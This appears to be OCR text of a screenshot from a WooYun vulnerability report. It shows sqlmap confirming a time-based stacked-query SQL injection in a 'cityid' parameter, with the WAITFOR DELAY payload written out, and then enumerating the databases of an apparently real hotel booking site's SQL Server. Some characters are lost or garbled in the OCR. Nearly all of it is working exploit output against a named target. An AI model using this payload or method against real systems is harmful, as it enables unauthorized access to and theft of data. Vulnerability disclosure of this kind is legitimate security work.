 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: cityid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityid=0101';WAITFOR DELAY '0:0:15'--&h=340&ids=17996,129696,21117
26147,126559,124890,103431,17994,146306,146302,128908,145772,146286,146180,1799
&juli=&px=3&w=760
---
[12:16:55] [INFO] testing Microsoft SQL Server
[12:16:55] [INFO] confirming Microsoft SQL Server
[12:16:55] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[12:16:55] [INFO] fetching database names
[12:16:55] [INFO] fetching number of databases
[12:16:55] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[12:17:02] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[12:17:02] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[12:17:02] [ERROR] unable to retrieve the number of databases
[12:17:02] [INFO] retrieved: hotel_9tour_cn
[12:33:00] [INFO] retrieved: master
[12:38:40] [INFO] retrieved: tempd
[12:45:06] [ERROR] invalid character detected. retrying..
[12:45:06] [WARNING] increasing time delay to 16 seconds
b
[12:45:57] [INFO] retrieved: model
[12:51:44] [INFO] retrieved: msdb
[12:55:55] [INFO] retrieved: hotel_9tour_cn
[13:12:58] [INFO] retrieved: www_mapdata_com
[13:29:59] [INFO] retrieved:
available databases [7]:
[*] hotel_9tour_cn
[*] hotel_9tour_cn\x03
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_mapdata_com
www.wooyun.org
[13:31:22] [WARNING] HTTP error codes detected during run: